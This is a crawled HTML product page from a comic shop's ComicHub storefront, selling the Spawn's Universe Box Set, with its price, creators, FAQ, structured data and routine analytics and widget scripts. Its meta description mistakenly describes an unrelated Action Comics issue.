

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/samuraicomicschandler/products/spawns-universe-box-set
body_size: 22073
content:

<!DOCTYPE html>
<html lang="en">
<head>

    <meta charset="utf-8">
    
    <title> - Spawns Universe Box Set</title>

    <meta name="title" content="Buy Spawns Universe Box Set | Samurai Comics Chandler">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

    

    <meta property="og:title" content="Spawns Universe Box Set">
    <meta property="og:type" content="website">
    <meta property="og:description" content="LIMITED TO 2500 SETS! FROM THE MIND OF LEGENDARY TODD McFARLANE: SPAWN&#39;S UNIVERSE! This all-in-one BOX SET is the perfect introduction for any SPAWN fan who wants a deeper dive into the world of SPAWN. New Heroes, new villains, and all new adventures! Inside the SLIPCASE will include trade paperbacks of King Spawn vol 1, Gunslinger Spawn vol 1, Scorched vol 1, and a NEW printing of the record-breaking hit SPAWN&#39;S UNIVERSE one-shot at 72 pages! Collects: Spawn&#39;s Universe one-shot, King Spawn vol 1, Gunslinger Spawn vol 1, &amp; Scorched vol 1">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/1f2fd286-3efe-470a-8aef-848b00acbdcf.jpg">
    <meta property="og:url" content="https://stores.comichub.com/samuraicomicschandler/products/spawns-universe-box-set?sId=f1214287-7cae-46fe-af51-27ca7dea6f3c">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/samuraicomicschandler">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



    
    <link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b67996ee-1a81-4395-950b-b15bcbd7c1c8.png" type="image/x-icon">


    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-translate-customization" content="3280487709591956-dc3fc45d489f056a-g5378ebab0cbcd0a4-12">


    
    
    
    

    
    <link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">

    <link href="/NewCss/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
    <link href="/NewCss/custom.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
        <!-- End Google Tag Manager -->
    <style>
        footer .text ul li figure a {
            font-size: 24px !important;
        }

        .CheckBoxShow {
            position: relative !important;
            opacity: initial !important;
        }

        .rytlink .loading, .eventicons, .txt h2 {
            font-family: 'Poppins';
        }

        .brand_list li a, .sort_view ul li a {
            font-family: 'Poppins'
        }

        .categoryshowhide {
            cursor: pointer;
        }

        .sort_view {
            padding: 5px 5px 55px;
        }

        .selectLike {
            background-color: #eee;
            color: #8f0004;
        }

        .NotselectLike {
            background-color: #fff;
            color: black;
        }

        /*Add date 23/08/2019 by Bhushan*/
        .noRecordFoundMsg {
            text-align: center;
            padding: 10px;
            margin: 77px auto;
            width: 95%;
        }

        .connect-icon a {
            color: #fff;
        }

        .connect-icon .profileImg {
            border: 2px solid #fff;
            border-radius: 50%;
            padding: 3px;
        }

        .dropdown_menus {
            display: none;
        }

        footer .footercontent .mail li {
            display: flex;
        }

            footer .footercontent .mail li a {
                margin-left: 5px;
                color: #fff;
            }

        footer .footerform .address li {
            margin-left: 5px;
            display: flex;
        }

        .searchbox .form-control {
            height: 45px;
        }

        .catmodalbtn {
            width: 25%;
            margin: 0 auto;
        }

        @media (max-width:767px) {
            .catmodalbtn {
                width: 49%;
            }
        }
    </style>



    <script src="/NewJS/jquery-min.js"></script>
    <script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->






        <link href="/samuraicomicschandler/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
            <header>
                <div class="container">
                    <div class="topheader">
                        <div class="logo">
                            <figure>
                                    <a aria-label="Store Logo" href="https://stores.comichub.com/samuraicomicschandler">
                                        <img src="https://comichub.com/uploads/storelogo/b67996ee-1a81-4395-950b-b15bcbd7c1c8.png" width="200" height="87">
                                    </a>
                            </figure>
                        </div>


                        <div class="searchbox unactive">
                            <div class="row">

                                    <div class="col-sm-12">
<form action="/samuraicomicschandler/allproduct" id="FormSearchProduct" method="post">                                            <input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
                                            <input type="submit" id="btnSubmit" style="display: none" value="ok">
                                            <input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
                                            <a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>


                                    </div>


                            </div>



                        </div>
                        <div class="connect-icon" style=" display: contents; ">

                                <a href="https://stores.comichub.com/samuraicomicschandler/SignUp">
                                        <img src='/NewImg/createacicon.png' alt="Samurai Comics Chandler Account Creation">
                                    Create an Account
                                </a>
                                <a href="https://stores.comichub.com/samuraicomicschandler/SignIn">
                                        <img src='/NewImg/signinicon.png' alt="Samurai Comics Chandler  Sign In">

                                    Sign In
                                </a>



                        </div>
                    </div>
                </div>

                <nav class="navbar navbar-expand-lg">
                    <div class="container">
                        <button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </button>
                        <div class="collapse navbar-collapse" id="navbarNavDropdown">
                            <ul class="navbar-nav">

                                            <li id="HOME_li" class="nav-item">
                                                <a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/samuraicomicschandler/">
                                                    HOME
                                                </a>
                                            </li>
                                            <li id="COMINGSOON_li" class="nav-item">
                                                <a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/samuraicomicschandler/comingsoon">
                                                    COMING SOON
                                                </a>
                                            </li>
                                            <li id="NEWRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/samuraicomicschandler/newreleases">
                                                    NEW RELEASES
                                                </a>
                                            </li>
                                            <li id="RECENTRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/samuraicomicschandler/recentreleases">
                                                    RECENT RELEASES
                                                </a>
                                            </li>
                                            <li id="ALLPRODUCTS_li" class="nav-item">
                                                <a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/samuraicomicschandler/allproduct">
                                                    ALL PRODUCTS
                                                </a>
                                            </li>
                                            <li id="SALEITEMS_li" class="nav-item">
                                                <a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/samuraicomicschandler/saleitem">
                                                    SALE ITEMS
                                                </a>
                                            </li>
                                            <li id="PRE-ORDER_li" class="nav-item">
                                                <a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/samuraicomicschandler/preorder">
                                                    PRE-ORDER
                                                </a>
                                            </li>
                            </ul>

                        </div>
                    </div>
                </nav>


                <div class="row">
                    <div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
                        <span id="txtsmsg"></span>
                        <span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                    <div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
                        <span id="txtmsg"></span>
                        <span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                </div>
            </header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/samuraicomicschandler">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/samuraicomicschandler/Category/Product/boxed-set">Boxed Sets</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Spawns Universe Box Set</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/samuraicomicschandler"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/samuraicomicschandler/Category/Product/boxed-set"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Spawns Universe Box Set"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/1f2fd286-3efe-470a-8aef-848b00acbdcf.jpg" alt="Spawns Universe Box Set">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Spawns Universe Box Set</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $29.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Todd McFarlane</span> <span>[Writer]</span>
                                                        <span>Sean Lewis</span> <span>[Writer]</span>
                                                        <span>Ales Kot</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Image Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Spawns Universe Box Set</h4>
                                        <p>  LIMITED TO 2500 SETS! FROM THE MIND OF LEGENDARY TODD McFARLANE: SPAWN'S UNIVERSE! This all-in-one BOX SET is the perfect introduction for any SPAWN fan who wants a deeper dive into the world of SPAWN. New Heroes, new villains, and all new adventures! Inside the SLIPCASE will include trade paperbacks of King Spawn vol 1, Gunslinger Spawn vol 1, Scorched vol 1, and a NEW printing of the record-breaking hit SPAWN'S UNIVERSE one-shot at 72 pages! Collects: Spawn's Universe one-shot, King Spawn vol 1, Gunslinger Spawn vol 1, & Scorched vol 1</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/samuraicomicschandler/Brands/Product/spawn">

                                                        <span>
                                                            Spawn
                                                        </span>
                                                    </a>
                                                    <a href="https://stores.comichub.com/samuraicomicschandler/Brands/Product/todd-mcfarlane">
                                                            <span>,</span>

                                                        <span>
                                                            Todd McFarlane
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/samuraicomicschandler/Publisher/Product/image-comics_9075CA">Image Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/samuraicomicschandler/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/samuraicomicschandler/Category/Product/boxed-set">Boxed Sets</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/javier-fernandez_7F9E36">
                                                                <span>Javier Fernandez</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/brett-booth_BCD73A">
                                                                <span>Brett Booth</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/stephen-segovia_F440D3">
                                                                <span>Stephen Segovia</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/jim-cheung_6DF8BB">
                                                                <span>Jim Cheung</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/todd-mcfarlane_14AF0C">
                                                                <span>Todd McFarlane</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/marcio-takara_B9261C">
                                                                <span>Marcio Takara</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Artist/Product/thomas-nach_FEDBE6">
                                                                <span>Thomas Nach</span>
                                                            </a>

                                            </li>













                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Writers/Product/todd-mcfarlane_14AF0C">

                                                                <span>Todd McFarlane</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Writers/Product/sean-lewis_63C58C">
                                                                <span>Sean Lewis</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/samuraicomicschandler/Writers/Product/ales-kot">
                                                                <span>Ales Kot</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Spawns Universe Box Set</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Spawns Universe Box Set" cost at Samurai Comics Chandler?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Spawns Universe Box Set" at Samurai Comics Chandler is USD $29.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brands are Spawns Universe Box Set associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Spawns Universe Box Set&quot; is associated with the Spawn, and Todd McFarlane brands. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Spawns Universe Box Set"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Spawns Universe Box Set" is  Image Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Spawns Universe Box Set&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Spawns Universe Box Set&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Spawns Universe Box Set" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Spawns Universe Box Set" falls under the category of Boxed Sets.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who are the artists and cover artist of &quot;Spawns Universe Box Set&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artists of &quot;Spawns Universe Box Set&quot; are Javier Fernandez, Brett Booth, Stephen Segovia, Jim Cheung, Todd McFarlane, Marcio Takara, and Thomas Nach.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who are the writers of  &quot;Spawns Universe Box Set&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writers of &quot;Spawns Universe Box Set&quot; are Todd McFarlane, Sean Lewis, and Ales Kot.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Spawns Universe Box Set cost at Samurai Comics Chandler?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Spawns Universe Box Set at Samurai Comics Chandler is USD $ 29.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Spawns Universe Box Set associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Spawns Universe Box Set is associated with the Spawn, and Todd McFarlane brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Spawns Universe Box Set? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Image Comics the publisher of Spawns Universe Box Set."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Spawns Universe Box Set? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Spawns Universe Box Set is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Spawns Universe Box Set fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Spawns Universe Box Set falls under the category of Boxed Sets."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Spawns Universe Box Set?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Spawns Universe Box Set are Javier Fernandez, Brett Booth, Stephen Segovia, Jim Cheung, Todd McFarlane, Marcio Takara, and Thomas Nach. The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Spawns Universe Box Set?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Spawns Universe Box Set is Todd McFarlane, Sean Lewis, and Ales Kot."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

                    <div class="main-section">
                <div class="container-fluid">
                    

                    <div class="mainsection">

                        



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/samuraicomicschandler/Products/spawns-universe-box-set" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="spawns-universe-box-set" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/samuraicomicschandler" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Spawns Universe Box Set" , "description":"LIMITED TO 2500 SETS! FROM THE MIND OF LEGENDARY TODD McFARLANE: SPAWN&#39;S UNIVERSE! This all-in-one BOX SET is the perfect introduction for any SPAWN fan who wants a deeper dive into the world of SPAWN. New Heroes, new villains, and all new adventures! Inside the SLIPCASE will include trade paperbacks of King Spawn vol 1, Gunslinger Spawn vol 1, Scorched vol 1, and a NEW printing of the record-breaking hit SPAWN&#39;S UNIVERSE one-shot at 72 pages! Collects: Spawn&#39;s Universe one-shot, King Spawn vol 1, Gunslinger Spawn vol 1, &amp; Scorched vol 1", "url":"https://stores.comichub.com/samuraicomicschandler/Product/spawns-universe-box-set","image":"https://comichub.blob.core.windows.net/low/1f2fd286-3efe-470a-8aef-848b00acbdcf.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 29.99","availability":"https://schema.org/InStock"},"category":"Boxed Sets"}
</script>

<style>
    .pro_img {
        color: white;
    }

